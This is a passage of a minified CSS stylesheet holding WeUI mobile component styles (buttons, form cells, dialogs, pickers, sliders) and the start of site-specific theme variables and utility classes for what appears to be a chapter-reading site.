#353535}.weui-btn_plain-default:not(.weui-btn_plain-disabled):active{color:rgba(53,53,53,0.6);border-color:rgba(53,53,53,0.6)}.weui-btn_plain-default:after{border-width:0}.weui-btn_plain-disabled{color:rgba(0,0,0,0.2);border-color:rgba(0,0,0,0.2)}button.weui-btn,input.weui-btn{width:100%;border-width:0;outline:0;-webkit-appearance:none}button.weui-btn:focus,input.weui-btn:focus{outline:0}button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini{width:auto}button.weui-btn_plain-primary,input.weui-btn_plain-primary,button.weui-btn_plain-default,input.weui-btn_plain-default{border-width:1px;background-color:transparent}.weui-btn_mini{display:inline-block;padding:0 1.32em;line-height:2.3;font-size:13px}.weui-btn+.weui-btn{margin-top:15px}.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline{margin-top:auto;margin-left:15px}.weui-btn-area{margin:1.17647059em 15px 0.3em}.weui-btn-area_inline{display:flex}.weui-btn-area_inline .weui-btn{margin-top:auto;margin-right:15px;width:100%;flex:1}.weui-btn-area_inline .weui-btn:last-child{margin-right:0}.weui-cells{margin-top:1.17647059em;background-color:#FFF;line-height:1.41176471;font-size:16px;overflow:hidden;position:relative}.weui-cells:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cells:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-cells__title{margin-top:.77em;margin-bottom:.3em;padding-left:15px;padding-right:15px;color:#999;font-size:14px}.weui-cells__title+.weui-cells{margin-top:0}.weui-cells__tips{margin-top:.3em;color:#999;padding-left:15px;padding-right:15px;font-size:14px}.weui-cell{padding:10px 15px;position:relative;display:flex;align-items:center}.weui-cell:before{content:" ";position:absolute;left:15px;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-cell:first-child:before{display:none}.weui-cell_primary{align-items:flex-start}.weui-cell__bd{flex:1}.weui-cell__ft{text-align:right;color:#999}.weui-cell_access{-webkit-tap-highlight-color:rgba(0,0,0,0);color:inherit}.weui-cell_access:active{background-color:#ECECEC}.weui-cell_access .weui-cell__ft{padding-right:13px;position:relative}.weui-cell_access .weui-cell__ft:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fe;--border-color:#317700;--menu-bg:#3c9100;--nav-bg:#fff;--border-light-color:#82ff2b;--search-border-color:#051950;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#3c9100;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#317700}.bg-theme{background-color:#3c9100}.top-progress{position:fixed;margin:0 